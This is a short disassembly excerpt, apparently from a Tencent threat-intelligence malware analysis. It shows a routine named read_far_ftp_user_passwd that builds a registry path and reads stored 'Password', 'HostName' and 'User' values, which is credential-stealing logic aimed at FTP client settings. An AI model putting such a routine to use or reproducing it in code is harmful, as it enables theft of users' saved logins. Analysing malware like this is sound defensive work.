 ; CODE XREF: read_far_ftp_user_passwd+51↑j
push offset asc_4140C6 ; "\\"
push [ebp+lpSubKey] ; lpString
call strcat
push eax ; hMem
mov edx, eax
lea eax, [ebp+Name]
push eax ; lpString2
push edx ; lpString
call strcat
mov [ebp+hMem], eax
call myfree
push 0 ; poutsize
push offset aPassword ; "Password"
push [ebp+hMem] ; lpSubKey
push hKey ; hKey
call getregvalue
mov [ebp+var_81C], eax
push 0 ; poutsize
push offset aHostname ; "HostName"
push [ebp+hMem] ; lpSubKey
push hKey ; hKey
call getregvalue
mov [ebp+lpString], eax
push 0 ; poutsize
push offset aUser ; "User"
push [ebp+hMem] ; lpSubKey
push hKey ; hKey
call getregvalue
腾讯御见威胁情报中心